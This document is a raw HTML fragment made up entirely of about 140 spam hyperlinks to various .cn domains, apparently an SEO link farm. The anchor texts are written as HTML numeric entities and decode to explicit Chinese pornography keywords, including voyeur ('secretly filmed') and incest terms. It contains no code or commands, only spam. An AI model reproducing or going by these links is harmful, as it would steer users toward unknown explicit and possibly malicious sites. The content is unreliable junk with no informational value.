<a href="http://adidastubularmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmn2.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tecai123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://jxsbks.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wyno1.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://animin.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bp09.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxpaz.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://jingshui7.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzybw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medhao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://bingzang.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://stareread.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vhxj.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://fj010.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://cc150.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oigc.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://whhs8.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gazeley.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysc888.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://ahuli.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qqguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://je06.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://legore.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dzeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://kbki.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://konkaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://qqchem.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://qloy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://shanhuang222.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fxws.sh.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://ooribg.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loukuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://jncwv.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://whfjz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5941740.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://truce.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eventon.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smsunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gangpi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://thdjw.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://xlyzf.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pex360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://wszyw.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0352quan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://kjltbaby.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://ovoj.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://52down.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://haifair.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
